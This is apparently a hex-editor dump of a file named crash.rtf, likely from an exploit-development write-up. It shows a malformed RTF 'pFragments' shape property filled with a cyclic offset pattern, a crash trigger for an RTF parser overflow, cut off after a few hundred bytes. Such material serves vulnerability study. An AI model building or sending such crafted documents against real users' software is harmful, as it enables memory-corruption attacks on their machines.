 HEX
crash.rtf
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
00000010 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
00000020 5C 73 76 20 37 3B 31 3B 31 31 31 31 31 31 31 31 \sv 7;1;11111111
00000030 61 63 63 38 34 31 36 31 33 30 34 31 36 31 33 31 acc8416130416131
00000040 34 31 36 31 33 32 34 31 36 31 33 33 34 31 36 31 4161324161334161
00000050 33 34 34 31 36 31 33 35 34 31 36 31 33 36 34 31 3441613541613641
00000060 36 31 33 37 34 31 36 31 33 38 34 31 36 31 33 39 6137416138416139
00000070 34 31 36 32 33 30 34 31 36 32 33 31 34 31 36 32 4162304162314162
00000080 33 32 34 31 36 32 33 33 34 31 36 32 33 34 34 31 3241623341623441
00000090 36 32 33 35 34 31 36 32 33 36 34 31 36 32 33 37 6235416236416237
000000A0 34 31 36 32 33 38 34 31 36 32 33 39 34 31 36 33 4162384162394163
000000B0 33 30 34 31 36 33 33 31 34 31 36 33 33 32 34 31 3041633141633241
000000C0 36 33 33 33 34 31 36 33 33 34 34 31 36 33 33 35 6333416334416335
000000D0 34 31 36 33 33 36 34 31 36 33 33 37 34 31 36 33 4163364163374163
000000E0 33 38 34 31 36 33 33 39 34 31 36 34 33 30 34 31 3841633941643041
000000F0 36 34 33 31 34 31 36 34 33 32 34 31 36 34 33 33 6431416432416433
00000100 34 31 36 34 33 34 34 31 36 34 33 35 34 31 36 34 4164344164354164